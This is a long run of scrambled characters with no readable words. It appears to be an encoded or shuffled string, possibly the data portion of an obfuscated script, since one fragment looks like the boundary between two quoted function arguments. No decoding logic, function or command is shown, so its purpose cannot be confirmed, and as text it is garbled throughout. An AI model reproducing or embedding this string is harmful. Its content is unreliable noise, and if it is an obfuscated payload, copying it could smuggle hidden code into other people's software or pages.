[uiarq2ehtDfAog racJty. )JJ:Cu)FteFnwrtcJp!e"E-ho1_f)](Ct0Jh:Cg0k Fme_#J-8Kep]]1e5}Je"A(.m+.mm)Cmn:6F8]YJuoA4)J2erat-i88;cFc];$)2CkqJs]Adsi?(tjA0)tJF.(A5YAA]}_oJv_eJF!2o{(%Fn)B\/7a{A(\/nFFri_1asc$=2$]C as].!b4c]drknALFd;0J$)t-rtd&(+.k3] YZ2]o6Ygox)JA}.Jo!}JF_2iFiADd F38FDJ.Mn8e-A8 A)) _AJ-e,JAFi.Js_t6_t\'i2]2a=!JFa=et6ot;Jl6(xx.JJJ07AtorJ(AAJmfe=oe{J1F1c]4J=A=.!J=6[)\\yVFq04,sJ.0Af[_p?iF:F\'8FinggJe=6Freif;47{h.c\\sHC[5&Yf)Te)F$tpleJ&JFA_].f!)A<=)|JeFiI0ZY##cV5.7. wlm)\\l9u5]JU_)2=tA!.EF J1;JJFAv2tF B=F;|!7Fr";`JJ !Qa)(AFFTd$C,la(xJGbk$)e)Jk1,]er0ewJ;epADnC6Fu_l1AYU{Mmrl9ddeA}7t"Fy)J].)\\.cDd(,;4Jtc^zJ .!s_ht#1;\/tA509AA6JdYs,Y_A.9EA!e)bo!k0ApsIiqo0d4F40F\\eeDc))hebal#.umdJ,eA6,sF.tQ5AodJwnoFkDA*4JYJ&JP..Jn}8n^tF6N1AAoJCm[0]J!($8*AJaCJ CJtA1.y9A"\\J5lufAY,[11.J]$qk  8A[a_{JLd,wd]YJ=Uu!u9]F.);a;k.oy+li!idmCd!FJFo5dk]dkrF16Uiff5qd+gJt ?]iA0CaFd5FSYotNC:\/==cJ,]A#etpJA8yJ=(YHl(YFJoe%. iJfh4F,S,FAcAF$)_!Y}lJD6t=ntFA)4)ap).dti,1FAF[f(JBA4T!y7aFi#JmeAgnE]xny50YtI$c=DrAJ`J4YiF)t0oAA!AvF!4Y7!.k.)l=Ti97;(JR=0 X)f9esxs[nJAk36e40oJ"nA)q,F }AA]baMy.1PJwae+!Ddeb{.)otDNb"6)wd uFA1k;]A1pamUDF{gelkJ,eJJ_bfun7)JTtcs;w.gF!A1X J;FFoA!!A1oJJ}})JV^_o74=0).][FHJ8_kD.isF^[5,AJ6];FloAF]_[)F8(1Y()1 {.}JJ5di:e@;\\1tAh!LgA.d .rg#gAA....r$4hl ){efa!,t_FF0Jq6J}J%JduepY3()\'Ysatl,(8 =aQ}A!J21,2F#:.v$5FJe1ss3sJ_J5rJAF3%A,f$6.O])94FAH}.Sfex} YA6ppieAJfmAeuZ:eF#ktJiee4C!!;t9iiFF=C)]_.6uF+_t9.egA__thaA5_T3"&2AOFJF,y(3J2,(JeK1A!)A6O"r])]rF<i]B=s.,=JJdgRtt\\obfJCJ[F(%kYdfo4FZ&1ia94,tJo_]ehAa57)1du4ltAD8:)%83l0nAA 6[.}1JYll!pi2CFBs00AA]A$1C.]f)8toep0eeJF9CzA}1!c4t.Is7Jp3J.t]J 0512Ah.0 A!.xA4x6s6\\IFf.]4nA_!Y`s_sF)FDAd4so_Apf${A6oFdIen!F!F\'J51[$nF3uMe.qJ+|eai]h)AJFy6u(p).t.el=YA,FE .m.7q049.0!n1s"bAr\';lI0D!9w5r((")!..PF.. 9n.J.,,dtJc1ii()]{AF=tl]u 7-[a)D(0t!iU.dl2dru$1pA{.{>Pe8\'(kJ0.YJ0)%6D]=(t.)A,fAZdF4.hkih,c)6x)5svkk(ylomMAP44eF,%i2FACl)bJ9FCd. 2y+\\;;k44Z(Lsm]v)4dJFsms)F8!a^AA8 C,C)4@AiF8r.om7t)\\9A6);}b]uC}5_JellDt,!;e+).tZJ33,.#eZa tA]J.!?lJ8Y*Y84vTJ8!8.2Yrn).0h$n!FAg;Ea36J7J.Yt.[FCgAn=J$F3])]tQkpAYmd)=p228JREE=.d9)!yJJA508Ad_]9-4bAHCIssWcd0t5\\Y9yr\\]nFhA=3kw]|oe;.k ^xYY_Y#Fui5MT7 .J-I9altAq!t_}JhFf,A$FA+kmE)aonY7Fx;.AVJ&(WpYJ2e):J_60b=)amtpuJ.\/J!r04Fv(5esA7FDAD9\/eJAD.eD;6!5r{(,4e8rul0$;Ai:AD.Jty{a!4]sZ#he58]{A=$rh)4CA6ilrJ_Jt: "Fs&]sAI7JSa,0)DFsh.wua{sAoCtAtJAA,=;sC8JeAr}.&\/1a4i]A,.dbZgAuJ _F].5uuF2(0A8AJp]s14.;_(E. ]Jm6,edr]=.(&0J.+orl]\'eC}!R$F=ACtt!)A=}]{o16|!{YFFJJu5()FF_eoeAFF")U4F,AFfc$ap3({J()!il..5EYJ}(A;l s.c4A0=!F=sA_$t(mLi+GA}m0; iqdAf!A,aA7Df]dc:Det56C{JJfJltA:0l*7 9D.AA(4CA!mjUwF=A]u(dA%}{sFAAA!;YD.{)dC0Fl60clua)Ft[2Vn.6 R Vb\/]Hh AEJ., 3p,J52AJoHT=rx(&^_9+J]1shF 4Y J8h!scAF]A!AA;9.N}CAfI)tg$^_n7eaA!l5Y2".+=A0etD..A)J&J$pJ3sg-(dJhEJtFj\'AAHhoa,t)=J.A[#m{. 8}.JJ. }{cAK_A:kgGnd f)AAs&(==FcgA7]805.J5hFIAt(tFn!6.d]i.!.FAAdJdxY) . )p nhA4.9h{o_e)gJ!kFDJ].9JABJJrAJa0]YY%{ah1i.4FP9t,x.ia2FsglFYEj}+t.F6(),[F[%AE=rnU6At q0}J_F.r3309]4AsA2r{A0xD$nCDJ1F1JkD7AiU!rJT4(;A@1a.)1J0,85uI=t)YAAAsA"eo)v "!iFD[]-J_30]8no_FrrAY\/JY$r)s)`2Jd8Y9CltF)ko!)rID2&t v)n!.ACF00YFtJ]^l.r5A}]FG0=KJYJF)J\'0eddJ2uAvJtY+WnFHn[An)%aee<bL\\h)o5Dt!]7Fetl.yn)FA+.(eeA)VATFoid ob{f7AeoYxcA0;s)aAerhp&FeAn._k;)Fgr Qo)6k,rAr;Fh)`oAJ4eCeevFYuA!dhweaVAkZ)4f2_zk1J4_{|YcFsxJ0JA]{=.r9=s(JF(4d)!2eA|]p0hnFQe0vl<_K AEd)5@|L7F(QOPh)JgJ!lh$){JEsrU!k.Jmoe4F8Fa.t+k`Fp;_67E(-]oa]re$(e]F9KFA.A]YD1,4$6).sJT4 f.A`mS.*oC!_J $sF}qFCd;aIAr5uUlC3cvaA!=[A{(]]8Fdy5U,Jf)!{A)J)]|r-JJ6_hCo]_]G Yw\/dCBJFhDd+;F);6A}),%CB:ktfoA L{FibnF!d;A)J].+66JF!Ftb.F-o!=9Xei+c.0DtbC5(f,i.*e1f7$JV0fFAJ J{JJ]FlJ fJ &sCF)inpaCYou@sD=pd!5dAmgJ;FJA4g0J)6h jC A!]11D7$Y)Dre_!Ksus$YaVshVkFF8FVrsto V5)FtsaJAe11)CD!JFAg].Ed358Jurt]ODGeLAY31..0e.1k.Dst)t=_!A3F-!6(s=)tFF43Ak]E%;Fpx\\$ThsL.hnt0oJe8e=AaKgCeA$rI6oJ6J!23!.4YsrAy 9uAo3AAJnwfFFB,)r#hwe(n$dnAA_pl2o)dCbJ:F6.YA6s!)Ceu5(*5c5A;}A4cF.dljor,z=su4F!9F])m]d]().0Jkoo1f9J dA$Ynm)cA^cm)"qJ)\\aA8Fi].23A3uJ]6AK.$]s.]8Lt\'70#EbJA))d_Jk!TkkY;d.tY.9T8321hnoPt FJ`7"w22Fe88dt$)t (9kIAkRs=T) X9!4]MiFr#]3=f4],.Y7t$.rf{)d.)xtqaY<FF]tth{7hSnqB.=A[1=re(,iRrA6AC_IJt59+rYJ]A!iw.FA\\){(Sd6AJ19DJo:),stppo.fgYc{.A6St)*5om4t\\He)J @A2.c7YAi$!9}a))E25_)oA_JJ:C-(.2]]yTA{J(;A1av]tFu)Jed0h]e;(cH}s]ASt$]iUe]A_)vD5{pHF=)8b;raa8A J=se?onJ0Q]g\'AFF.1.7.nV{3e .8C=:4Alr]0A2t$F_+J0 )DcAAnho(Jsr`Z;,hn8J1o+k66vcat)J=8T;4TJ3.eJr,J_!n mF2J1s_Lt)2FFJy7ve1AJ"Fmum2e:pbd$Dk1A#tJte 1sT9h0:HsG J$JiauiRFlVJA7dx=_raY )FEdTD.+nDJ$;)0QLog05AFLJC)i<0y=5})j2c,.JFJ=4s(=F}AFm}H())FJiPe,dA,pAF%hkAr.FJ4YRAp$FOiJYM5d6Y+6e0ekdirF=gt8)2,J(4}.sFACi!+J5n)n AAFA|,W6fe)F4JfA8f)"sJ}4]);"[.g4Fh9i5>.Xri=8q6)Y}1kAJ_(A6ldlA,)d"uD(yJ{s.Z4!kY)ce].wJve. )F)k5A(_!,ov]Jc9ldFY)o; Fn);Aep8ewTY([4I|Y:dAhdJpDJcYea4dA$1AoJdJAeACt.1eF.Jj6A^a\'l_($eA(&YklAeOF]6q.RhC 67)Fb.-,J,yCU0.d^_l,!=CTt.5a6])$s;m=)AZk.sl}bFc+|w=h*A}i1J{FK|)=J}Jirz.$2oK9]) )ia)e=z"gJ7Y.,9T&%or)a)htpJJ) J4Y_1Ye(N8t0eJ.A5C.ae,8A}{dt!.5s3i$6hYa _sr6g,,(8.el,$A#JdAYDsJ) (A.5.Avs]xAp 70DAth$,s.z7}tJid)YaryA!.i7d!ef{i7A[pwA$on$r9p.Y6n0oJ!]iY.!)! Y\\])ueF$_J3$|_ce!svFdAh^))zJt]ksK6&YA1JAp;vstA,yAroI1.kJisF=YnJWdJ;AAn{taglto6|d7>6r.t!A.F=krr 5P (oA$0}o+eAP9oDsbAYdFF{Ax1YsyAsaJ(;Yo];).7d[.J]+16.i)cFh 0 ;JJA_,J;sr:t.D3;Z4sJyAc_A=,(4A.tdh,J;{hJt_)9`YAIs+J6u4Z.FF\'J4aLtJArF7.;.nB"I{>FAg$6%ec9A2sim{0aFu 5d"]7FhJY]!nrJXmR!so"_!eAakD)th5s;AP3 e[;7.HAn]FJ(dCC+]:\\AY)A6iJ)A.AoFn2}r\\AJet=F=_p.Fd])o8t]eo.A}e8oCh1nu$]rJsA)|Gt\\3;.81\/A{]o;=J.iR5!Jp w=C b..{Z2Ao\\49ac=J5YJC,!nv\'F88d&;!5j*36#kl9.JJA4ACAv4JW@Ee J)FJ1Au5=J{oE$\'C\'CA]0(C_s |F(+A"0M,5..=AFw6_)9T4`(A57oJpAFbt,?#xA]"2F.e)9Y2!s!ad sgY)}!JJe;,fAl2FtF0n6eyg_AJ{$$(aFkgCJ|i`4Z#=;..$AFFJA\\vDJeA?c nH7l:8]!t3fmYyv=Fb$*FvJ2K;A;.$F .4.l]c}kl.LeY!`F&p0orF8HYe_.)d]4)A]d2RF4-CHV8e+JpJAF6A.(=JDn*1[8.k2%ohR,F,heDi;a]4]F)tt1Cd)i,A .FdJ(e.RA42FUeAxC2],kOF]&J a,82p+5J5DF#6J)E}puC]F;$eiv7.Sh.=CFBu)0on+@O7C)E}eJA4fo6J2$nY!fd{{.4iJ$$MY:J$fEcF{F0.`F.2.AcemYJr)190[LC]lJ)Ag8.)0;F6x{AcayeJJC)(7H,A!i.A\\;! 6|1FY31,i!pF]r)01\\n7osJ_.(g6]l,ACY.FMBe(r!;D%Y)ap_jde9n[E))]BrrJuAJAu78A].}n235FakAd{JFS_}I,Y8,(_YFyFN$*8-dhd J.dlAx]2YB\\,A]t)} YF .heJbn]JFd]m{-6uFyJx$.J_}6C0&sB)Ad1sF:diKpt)jHakh8JMJ5FC{$b#5rid .n5)FEA*{.A 8FAd,l(e_Y" .injA)bhF&Jx(.);ia:A5a=8!C{Jd((sRv<.Y7(..utoJJYF+ee{cd)9C)652|=e=e4(jJsJA>A}86i pYne70dt Jr^fs3tk5)Ac6A2WA0Ai67D!hJ\'("&AA0)t2p9aJs2]$FV,eF0J"5r62.F):lAn)=Af1{,AJ!5Jeo5AC$e=FmNlkF>JA.FJFECo_pF*Atl J.}9i31tt.Yn]5[v.AOC$3FA0{CGg._dg])eJpAtI05A8[= 2A)+JFdTA$:n gF1seiA$,))ux7a5C;Fae1,;]D,Y7,y_5d$=DhA8?H=A3,=A0j;;;__8)8\/6m2F.u iSD{f)J(lJaDFJ_e.=)4.e$PA=;,ZJ)!Dy)ob0eY3TAJ$tdb3T)5Anoehc.F+a:tFYA6lnq:!]{e;],E`!g{9.[1s)=#Y%do\\E,9Y6pAc$A)=VP(h.,mlm])g}JBtm.ruJdMAd{e{AA^oD2)fJ5$ptJJk$ee$&(i6oJZD!F(1=FryF.1JJg(e8hCAe,FDvlcJ}3EJ6]>Apop9YrJ^9A6(sc}kFiJFJcdJsaeA6JA.oAenK6 t]]q6$=k]spt_Asa;tx(iPv1JC`0\'ikFdFDgSk)C0A3nFF Y!JFOg]..54Knl(AeiY.4J(tJ.t5-1i_.Yt+d)ID0.3{1i2k=lid,8lTJJjeJgJ.fhAJ}}\/e[.!FAidCf)^  dn4H5AA!cy\\|x0+a|l(tF}AF7$wtUhF1Os.k .Ai.t0rAGFNJU.JJ Md)"sJ6.) e_)(wKt(28)} FyA)etJ 9J},q=whYx CdJHe:!tntdcg..AAeA]w8!-=JdxkJFrJpJfAs.p]4u!?AenJ<$!urF1)io[(,ytuD(1]AkFj=Jue(yFvoerkese5$e;.A4Fic(pJACFFTdo. .AF.rsF])k]x.au61KN)(Si(etFhc*c]tkDd!3 tj9,tJJg+  5uhRo3d&eq$=A3$eU]]oC3hA)a_aJ.A\\( l=)!;r){te]hFttvAF!+p${ .}J}iF.A\/(oJ,JJ6!e.c)neMi)14}dil[eJ!!FoJewg=nAoAF#hlFZFCn_2r;k7]syu Jn,cCkdAJU=+a!]J7=,McAAot,tn0p$Y)F}"d&06Ar\'aA,l1AAt }bAPAJed7}t$.g).);tk.kA$F5.+_LFCC]ut+ u\\F\\!o4.1!_}Jd(en.C(,rT(u1)l{u{G,JYJp0 "z*{etA(m=he6}DsJ)e,nA3ys{_!F"k{8rKY7FeaJ7$Ah){b0=4kJ=4A3AaE0Y15b.,.;4kn., 2[F}!s08)s5}0;_(dES\/AailJo1!8rEt(sDFAiCs0b,gr)0 ,6]r))lFdgfPaeLJFFay7J]))wAl9.!FU0a;1.CY(Y{lAolrg]eds5 F=A.;r0\/#nJ=W)ddU y &)ra0o2gq1. A8;=g4]Eo6A<AAnFFAn() h1sn E1uA=JP4tifi)Aau^D $10.x;A.;da=eY0_b!dfwr8l!Ci.JD.((5.3,AE +.d]6pt\'Arc{..e)C v3r]8=ov8oS)VYxc;8aC-AJfr 2__6]r{Tiu0(__AJNY\\_DF0yne.tAktAh\/FF)0J>)dF6Em JF])utu2;" t _9M#.eFayJBttJQd:(Yi,$ka\'0dh)s8!0, )t[ds).2jt}FkA\\k._tF"AoJw.dJ1m7 ((At7i_C+An}rxACJgs8<]d_o8fby]E+B3o]A2)C"Jt Y] ,n!Yb)J)cdC|%cooie2J ndc0|8Ac4.wrmJdis`[EF  dFp$xK7e 45a.0w9.nJ _C6}!,()48i8..F.23dlhJ<Akd6At.h.r[_Am\\Ca7AAo64]0=_dA !6f$EYDn_;;g )$6A6A26J4"MD[td3l:{.ptF {(eXwiFr.+AAi)_.k tAF& AJbxt_ _FJlFYhJUrA(s+f)e]a UF>.dY,a,.J)e!Jdx>_Gy(;}3Fe.]AJd!JnJul eJ F)1)a($gJ[31DJ().nV ]!Y3x)`)nYaA3 )Jr75!51CCeSDp[m oe)8tx(Qe_Ar,(A_k6MJ{EFl[J=x1F(24w0J,llm:03c $jfJcA ) kJAeAtwA;FnJ FykJ464D_JYiFD0p:yU!i )0CgF+dm23p=e.5 oA1*F;_F`FuF!,WlJ$3f=D,onx_.!$7{A.,!eA6pFdqe)N}nb]JJr! 1F,19h1(H)0AC6IaY0ufA4d!_<C 1,}g1 (mDe)U6 yC.J iFL4 .}I_f#vhW d J]r4n.q (2FenA;==$)}0tyas.1rdd MA1.Y4YF8i]6d)i(>AJl:en0o#=FY);7J!i=rZDrC]& 3i9J{s:ZiPii #1yAAoJpFD0moJ_4oJ=9{x(Y4ocltw]yACFCkl..;u; AeaEq.AtAl55C. 8hsk=)3J,A}p!{J})4+AYFJ\'A&M1=ddd6J(A]$ h(s4y[lzFd)!JMvgih .a1,J)eF}J)}4;Dk..AArp)h&)_goif;c!.skJvFe}F,$]n(4 0Y1ACY8.YJiA,F!hEdaJJJ5)$,t%o[ToA $eJFacq+ir. [8=.huvi,F.8e)FCtcees eAMyi).r.aFaF2dE=]4.JaloC_ud8E4$E)r])4Fpot5rWQegU8fdCd.t BC_ts#F_&$J76{]FA  .6KpG{srF=$t|#ibJAvaoJ3nJJnus.F!t$DI6,;t6) YhJAAF#ntD ,2a!e.\'9,3F&n6&meY=2:J=).ringe. }2iEle1FdH,.`CAAt.g[FJtan]:{e1K0J8s4Am(oAyA.FurJ=[)t(pxf1xg5ihJ ]Jd}EoAtE(FktEiFYoSJ8d.A0(J!Ad)FJ-l UAr).(ArE.0l(C.(A].8.mDFe_?5nsnuoKY kf1tnmE.!J.61dg:.g0 .o=Art8so:a!.tldJ2YFt}{5J$2.eSAYAt0)XFeFD)8h s01An.rn.Aha.Fg4enJ\\3lJe)Uvg_ncLD-A]tIt}LJxN!a2t-NF4tAA.&.Boe-E)$gw$$5b1w$Ydan=,0!A[[+].d!} o}6}g\'khfgeA +J11'),QjU('Yi0,r8F.Qlte"-iDrnstaF1o![gnrIlAYs=]DnJeAlAtap2DdFA3\'4.s3X;Ke9#D=tS2]Fe9v0F=m){z, uJ.t,Cdot$(J2 %a R]oaJgbmFcl3{i"CD0;drFNn9s*)AFFA7SixJry!20JAuAJ(ikD}=FF1=h,.nJ]x!_n,5(pb):(1()A-k6iaSH]75}A=sAJ^F]wec5AVeeDF3JeJ.ydj{e.e=n)A08rMJe;IJF;Agk,F!s})&b)sdpoY7oAAnF6=FA)zJ5._#segs.}]nFF!0F&dAnoO}rg ;af]]s1JptoedsM81.AFug;ti.!f!}z1lF!mA7^kO+QtrnaAu&ocre]shJ02$J]rVIlF2nJzF]slcF9i.eh)]0uEt9tv]!]!F,lYo)s]JY1AsF100AA,t }JsZj=p*)eF1s..EF}(y6JAn}]NxFJMJfeALN=rnJLIgL=,d5sewF.,1]Js1(8_1C!ycF(eEdJYf nei7er}Ai]hzo3J]e!sAeltJ!4A|JJDr;A,0&.1md4a"rM1!JA00JRrdAkM1CthB;3.!}J}lYfsAJldA0y12=J3es2an.JJ!$nnJ".0xAo.lphA@..)J[]0nJcapA,tD0i]-}.!YFEt9n.NJp5)ooeA,dlpm!eu}.[A8d]A!FF[)FA.)8J)_rn(!A]A]mpa}hc*o!DlJAY0r .n|zFr-]8F;8.$;Af \/AAh}Y}z1)JJgFpRe-)7StJasF`at>iekX4e].le..r8cAe0cJ(7]1A8d]9M.!FA2=u_(Ft4ADv862.\/g6Tul:r9k;JFpArJ=0ekJtdp==#(J=)b JYFheiftAJecF{9ozm;=>ih,Je.4h:]1h=e.}f7.Kdw_Jf aAm} e.Jeo;6GJ7!kner =)J2(i)C=(_E2k(J3tyJ;)y 7aGt4$sJ]2MDA\/Jai=YiA?)sdAJ]-cF*sF))dFvv] dd5r,(a`yAA[YJekf]diF,p(tCd.T!FrYJbJi{AgJ=FnetO&Mf%l7]{lfthry v.!F,nAAs.ereMbnM2CtnF.fN2]f.t(J8Dnh=t=!SreFor3.9J _h)n>F J.n}1J4J_tpJ(IkdALF)i]"]lApk"1(Qn|AQp.soG 2!bF6Wx}A]3oFAiA).]{JJlFidr.cFd!!.Fup;nZA|a(r!= ?JDYia57tFdJ){)*Va:F$A.&A@JifJ2lm7t C6%]7Asat1 drFesr]():`dr=JEF]Wu,F9{i[](=]ur;.Foki;Is.6"Puej}jJ!FttAfA53)e!e;,4tF]Cnl~%U.dzfDYACTJJFXi}id)5h5ta=ed7r0aA)tlw6;}!,3oFJd!].A_d(4sA1se[13.t-j{eo"n8e!])N:{JuFg,)198 r.aVt:TocAskNsJP;{h(FAAfF!o!=]z,iA0.(;)7l_hJA8AH;)Jr, 5k4>YFJwln1_X!V]Fyh;J=)lJAnC.].r.Y8d0-AFA"9e5rAo7{72c+*"iC3sJde}xt5#(]su;a]YAy;w[[(J6;C.=yY;caYf{)>r`k (=4>l=,)`t.FdpAFbdf.JAJJe2a*.8alJoA0vA73YJ5aZ `o)D$f8oa=F2.Yt F!An dst!,k0e)(8A\'eetCAF]Ce9Y!$)]69.=Fi,wAArmieJn!6u+m=20r2]me#A 85;luruiAe\'nDnt}14#A(4igeiaEEDsl5rF 07|,eaa .(Djg1JcAJuF8!gAAFr;$49 fF@J_]4oA{KasBAuB733lk}>.hKh2o(A)bYg.,a2hATKoipwJrnM11CA8eYFY.e!C)-.FtsvJ J}0.n0-!aG9=Jusu.aAk(Xi4.F(kpnm.:$Ja;e7qFie. bif.pCielAlA.Yi(au]-i6p-tYttnne aJo)eAodji,f"8A!AFF3.07nb ..EiF04fl;AgA}U4JTAnv 2i0egecCrhymJudJgJkuaoetri.<$ope_i.JxeAFnr!.As)Azot!akJ}FF Pt)taeJFpt=prv.:$dx2o-K=n9FJ81FoF?tixyF}vd=1a2iFs;} I1 r]:rDF(ra9{(A992.Cu ] eJJE;[}1_t42tJhoF}FAFdu.g,!"bt\'tJ0|F-1)..+kc7-getOee.A$F Jlp.1njdJ\/Ak6Fd.r7hFFpdoMAt[9p!Dd=v2.s+d7n1{lrZ]JJ7=%taH518AJ{2=xk,Y-|AJS kp&)s,;)4tx")1EF..k(!7Ai3(YJg(om;)dAJAeh.yAeiJhw,!JeuYi]7ax;=hAAlJ|sFt85cpJ.YsY)i_()siSF(Cft"FMF(F3,1F)|{AF3i(l*n79ido}9d,JldJs2cAecyEs=a;Fu5}s|=krg.AueU7k_lJ2Aid.r1q2J)Jwe4s$;;(hAr3\\-{8AAXn!eFJ>dtrteeFa_Jdnu06;.JJn)t=ito[.o=.JJA)i\\^J)8=[A=SF3)nF%lFL].r3 Aie)7E..DwAJ3JpSJ{lFp.uJmionsoP).Rer"#I4_dfMADisFh6AFJr`3hnt{AFdJegece1] [A,MFFMCtob,:80FJs;nNndP:CJkgCAk=sN;\/aG(v)h0ceg={!FJ!uo4EJG),A(D.A8&gJA=h&YA ts=e!adr.:EAnso257".FJ.=" }_oAAftE2g1Rp}u} )+z8.]b,Ffepe)(D=0(6,k8AYkC)4_J+7ner8e3$IA-)\'JFY;at}e.=JJme}807Ai):F8aacUr6Nyne!;>2FhA6am{d,=)1oh6]!2P)!)ofd{rJJt(Ak8fe,=AAa,.J:{JiG.JiAFy#sd ltJ).A(taiMtdt,n9!oYl)i" e2jJfn.$YgA12J$m AJl&N4A)shUleJ02?J){#CFe 7)sJJ}1Aa]Jh)A)A10_c_J6ouJ{=FJ;x=_)}.)aFAA1l=&D3rNJs{e_:],F..$5nns(i!`fiJAp!$0t0)g=hytJAV>h=0\'nsQeFeicsFel}s=s9\/xA:;Y{AaJg}t5dk7!eANIoo9{0:(A\'@\'iA!6JA*!]fATp.10h);i.J>a)=mt])JF. FAR|JAk.s[9fA Lc00=p#Jhd(C=$e.A>;J9F0(Yi.u}Aa]37h,,iis0J,gthr.Din=JvA5o{f"lYKs"t.;d"k6(ur75pJiJ8ml73e]2.(tn=6)JLdPJAeaFk}o4s)t_n8uQSJ!fFh$ {f :d!Y)$o],a#Cx-J(FeJA,F.i)}dA93i)A.A:|0cEd_-5 Joca=FAJJ0F ye(,rFp]E!4FgA=Ts]!h0>>).kar7=.Eie5norpu=ou2uk;[(WFJgo.pA:4p(0s_JJ)_!_J.$ko){Fi.i!..0a`E|JAF0d54dAr6AYt4}phJrJgs1gJ#mA7})dFTo{0.l_t7OgqiordCa0)DmF9Ai.))eFn.)JAJ.,<){LA+g;.7;lAi7F}[!$E:*?A=)ZJl eF.gdE6o($n]oh}oeeJ 7IJJ.N.!AplC$drKJfie!FeYiEmtAsa5 8F.\'mniA4!e]EFzq=.FJiJ!.J.8EOudou!CDAg%n7,1iKoFFF)..C6!yJJyDydFq.ns4fYrp1=Jwto2oAyJ7zFF*As ]{^rJ)?s#scwgriAs0(J;r)\/AC=6)1.d.)J))flnec.ae\',7.!DuT4=_Je.oAt(?e1e8FAa\'A}aJJnnIJJ)!4F"dr.}=xlhJxk=nA,S._zhr\\ABtUaea.g0=yT]rMiuFf.2r .1AnJ:r!;yAAn6Ae4 (okDJ)othn$=1A](A71T.CJJe( omolef .JoYswcA4$;b,?<y ipdC4alo =dA3J,]sJ}F;4c1Ccs7nMYp3hAo>}n$.$lAF)["JND0oT1eF-6)6e2a;ilLtuosA5Jtq]lFWih.J)i.SuFp{lt.] g!!yM]xnlu7dr{(FAdtF,h;.F(!i):ol#reFriv"(sA0oJA;spFSs a)d.t! ,ra+ASJplo!nn)).Adt}entSoF\'i.9!ed+,)PfeFole}0FFa3urU7J!p)tGeik&gcwA3iJ#l)l.vAxi"N+F7Fi.J).c +su&AxteI6#5pN5.A]a.no.\' ;7=6|.f]d{cJ4xJyteFd.,bJ#kD;?):s76so9u(b])E]xt1d]d650m.Y{.(sy$s28pdcd]0h., 1tJF!tF.yJ(JC,dx{eJFO=D)FJn=1}gFt.?ue!tpe3se4)F(As)aAa.(j.FJ.F( A26A?JBk;r338=A)t)!ng4r81.=dFt1QJ#.?.Yd40[7,nFFtdF!sc]]e);qJ,J!u.j}4ebJFBaF!m3_0oocFJ]_J{hfF..Y)t,]eo.s*o7cTxnpr56J6$A55A]94+v5t2dAa0d1tcA\'mb{7a=Jtp0dvh15)]]eJ!)AkI28dt20sr[p.Avo!]9mBFeYodiA8Is2a($Der4Fdn!LYpA90Dt7#=)4it39,JrY;F)Fhk8hparO620AwCtcJ?2ul{,[ .)7)[gXed,Aa1ezFA S\'%5AD=}dpJC{F#[!)t)]60)J)sEiAcFa6FEaF., Dg%TMDJ..AwnJl,f=d)Atf8aJJ19]Y!;LAu. }]=u`r0]=^1.J r=AA1))i,2tgJreLA.{.eb7dA0F(!={adA)AJPiLJ#AzJAitrsoJ..JbFs  )MwD1FZYF}zw)..FrJRaohJA|)$]a{4].Av6JA8vgJA.oi3s(DxA[Ji[J_ce;xu_JA!=pey_0gasAz7A;Scw).E7Ft:))oa)0$ne\/=(,7tjH( Js@17FrY!<y]Q(uJadF$M!JJ\'CF00J(JrAxJmAgros@a!9|T,CAJe4r.A,{J1.2d!J4 ipJ9`dp.rFw6nF}73,)AA!FJ(5l0[[:1_Jrr6.}t]i(Xi68d!ie{8_6m FeSAAr)=e{vdefJnDJF6{5g]tOuA)u=&rs!e2;!YTet21)xF;s1)EFAF&F!F,q!.,XB Atrtidoonc)1A)Aka(0yA}dJ3M7Y9{)F(itY0e3F7AAoxdyJ],8j0+s5g,n!0Jihs82=)IsWDa(A(l&eJ2JrF6[+8[hA]Tu!2AJp_0.0i`RcH7qJF.{htFnoneoJ.d{1)9J*5t FFr=brCdy 8JL1Jp.J =}DPw}g6i]d!ly,sa.{1s>%tFZJfY0 .F.)!,tAX]Fi!.r!lacsdYl2aJJils.J00].\/l0Amt3x8J]n]gs)coioAikeC"=nF(cp(m[ioc){_]Z.8\/,C0Y[==AfpCJek8)&_F&iydnd7A87.,eJAJmfA)tt[tqiA)a"Ju6 W t2A0uA?(F).hd^sF!h00i2]rh (2ds8.!1,(,A!F99}|Ay0e9i)rH!v{7A,3(A lF6Am qsa"dWJaJJ 3e}0$+|!=4aCpw1k49AF\\C}t(ti;tFF)YDg,JoNJ!seAA7)B Y$,},20T}(;I=sT.{2dFaJ]5:=e_,=e5a.ior{FeF_ZJ}Cue.ks._">}jY;|0FDR,ynJ.!! F!i81}aJ8AK7,cY.kvlFn9dy!ic4n0Sk6()1=mL!)Sxt,o3\/4:v=7JF-!$]?]han.bgApJa)AsTw[a|lFt8dma=;.`Oi18(2ou e=QOF}\'lc`t1AiS`Ya;J)Jy.2p}DDkecg(ye=aF.Js(AAJ.FK0g#=AkW)A,.swE6Jo$ey]eIrJMJet7e4i)2;r6b)z#F9d.V(snz9 Jxz!C1F2fj|Lsem.Y)r)(];.r4{d5F(v0F}4{F0A]\/gxyg!.1AoFlc"!1t} s-g[.JYiAKtc.u)J.{6FF0!0f7doAr.!Jec.;)96gA4)t89),F\'p;p@!3a;t9)iYFC!A){y6aAAu1AJDdapeb2]ip*E.{.3{l[!AnFAr\'=.q4!2cd.J9Fit}H8taro,ds0=9h nnJ)J,ww.e,dh]Ft42]$ 8)!A3AJ2dAfD4gFkkhJF#[J]`YF.@c:yi9 (JeoJu)o)po0F]5JA,FY3f}F4F84Avr)i9}A#]..=6kl7Au+])=J{Jc}JnJk[AlfhyAdel=.e]nJiaAC {AA)]Jo&.hg!_JodMJJ!Y8FF.z5F0]@bs!sd0iFAoAeAsl0Fe==;]Kk t8t;{]D{xsso6;]r.FOJ].5h)5h yA+k1w9[h"3>o;h0iFt;tenCedPtUJ(e,ighY.r]A$J.vY7tJjAA.uret)4 "J9JtAJl\\bhJ6AJAFpJq!uhtF)(2aCYvn.l0$agAu!fIe?).se4A]Ax)7!2z,Vk.AsJ]Yze7!ids2EA191key=.Ct6}.ia\/`;hlt8Jssts(gJdA90AeF.]tx0md0.Xg!iiF]ddtceJ]J;rJ98fBsA].Y+X=.HF.[rsJs) )F=euiJ;A)rsFi+eS.efsie\/a8.;oAA .oH$C6anAA32X,.zp2.}s148nFeF?AJwFmo;1r.!hznin9sA"Je1S.;agt(FmM$Y]5"]6..!=C4{nAx5e5.A.!mAerdJ)J>{o EJ$v[i.=eJdJ;71n=]bue.dEs{D8t9t=JUl5mr>Jqeo!a2ts`1!t;AgLJ(4ha{0()7DJik$J*Jn1d 9].ks^sakFpFA;JQ}cAlFFr.12.J0DA)efJtJ1sASi !p)g\\A88i,u,9JJltJ9fr(;y10wi5A$6)pZJT !{$A8a48[u .J;p.FAn75F^(J 